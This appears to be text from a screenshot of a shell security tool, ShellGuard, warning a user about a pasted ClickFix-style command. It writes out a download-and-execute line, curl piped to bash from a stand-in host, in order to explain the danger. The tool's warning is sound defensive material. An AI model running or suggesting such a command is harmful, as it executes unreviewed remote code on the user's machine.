 zsh with ShellGuard
% curl -fsSL https://verify-captcha.example/fix.sh | bash
ClickFix / download-and-execute guard
This command can run code from the internet on your Mac:
curl -fsSL https://verify-captcha.example/fix.sh | bash
What it does:
• Downloads code from the internet and pipes it straight into bash — it runs without you ever
reading it.
If a website, CAPTCHA, video player, or AI answer told you to paste
this, it is almost certainly an attack. Legit installers rarely need
you to pipe a download straight into a shell.
To RUN it anyway, type exactly: I-UNDERSTAND